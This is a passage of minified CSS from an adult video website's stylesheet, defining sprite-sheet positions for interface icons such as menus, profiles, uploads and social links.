-95px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -114px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -133px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -152px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -171px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -190px;width:16px;height:16px}.icon-ic_16_head_ot_0{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -209px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -228px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -247px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -266px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -285px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -304px;width:16px;height:16px}.icon-ic_16_head_ot_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -323px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -342px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -361px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -380px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -399px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -418px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -440px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -440px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -440px;width:16px;height:16px}.icon-ic_16_porndeals{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -440px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -440px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -440px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -440px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -440px;width:16px;height:16px}.icon-ic_16_sidebar_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -440px;width:16px;height:16px}.icon-ic_16_sidebar_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -440px;width:16px;height:16px}.icon-ic_16_story_slide_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -440px;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -440px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -440px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -440px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -440px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -440px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -440px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -440px;width:16px;height:16px}.icon-ic_16_tool_imdb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -440px;width:16px;height:16px}.icon-ic_16_tool_mym{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -141px;width:16px;height:14px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -440px;width:16px;height:16px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-437px -440px;width:16px;height:16px}.icon-ic_16_tool_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px 0;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -19px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -38px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -57px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -76px;width:16px;height:16px}.icon-ic_16_tool_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -95px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -114px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -133px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -152px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -171px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -190px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -209px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -228px;width:16px;height:16px}.icon-ic_16_tool_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -247px;width:16px;height:16px}.icon-ic_16_undress_white{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -266px;width:16px;height:16px}.icon-ic_16_up_grey_imdb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -285px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -304px;width:16px;height:16px}.icon-ic_16_up_grey_mymfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -158px;width:16px;height:14px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -323px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -342px;width:16px;height:16px}.icon-ic_16_up_grey_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -361px;width:16px;height:16px}.icon-ic_16_up_grey_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -380px;width:16px;height:16px}.icon-ic_16_up_grey_tikporn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -399px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -418px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -437px;width:16px;height:16px}.icon-ic_16_up_grey_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -459px;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -459px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -459px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -459px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -459px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -459px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -459px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -459px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -459px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -459px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -459px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -459px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-437px -459px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-456px -459px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px 0;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -19px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -38px;width:16px;height:16px}.icon-ic_18_celeb_back_model{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -335px;width:18px;height:18px}.icon-ic_18_celeb_feed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -335px;width:18px;height:18px}.icon-ic_18_celeb_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -335px;width:18px;height:18px}.icon-ic_18_celeb_views{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px 0;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -21px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -42px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -63px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -84px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -105px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -126px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -147px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -168px;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -189px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -210px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -231px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -252px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -273px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -294px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -315px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -356px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -356px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -356px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -356px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -356px;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -356px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -356px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -356px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -356px;width:18px;height:18px}.icon-ic_18_titles_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -356px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -356px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -356px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -356px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-357px -356px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -21px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -377px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -377px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -377px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-357px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-378px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_photo_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -294px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -336px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -315px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -398px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -398px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -357px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -398px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -398px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -398px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-149px -302px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-174px -302px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -231px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -264px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_no_results{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -175px;width:14px;height:14px}.icon-plus_white_big{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -158px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -244px;width:13px;height:13px}.icon-title_contact{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -161px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -184px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -207px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-199px -302px;width:24px;height:20px}.icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-253px -302px;width:24px;height:20px}.icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-226px -302px;width:24px;height:20px}.icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-280px -302px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px 0;width:24px;height:20px}.icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-307px -302px;width:24px;height:20px}.icon-user_edit_generic{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -192px;width:14px;height:14px}.icon-user_title_gifts{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -253px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -92px;width:21px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -23px;width:24px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -230px;width:20px;height:20px}.icon-user_title_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -46px;width:24px;height:20px}.icon-user_title_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -69px;width:24px;height:20px}.icon-alert_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -85px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -358px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -377px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -357px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -336px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -361px;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -384px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -430px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -443px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -100px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -115px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -130px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -145px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -160px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-23px -398px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -398px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.becad339.png);background-position:-61px -398px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-80px -398px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-99px 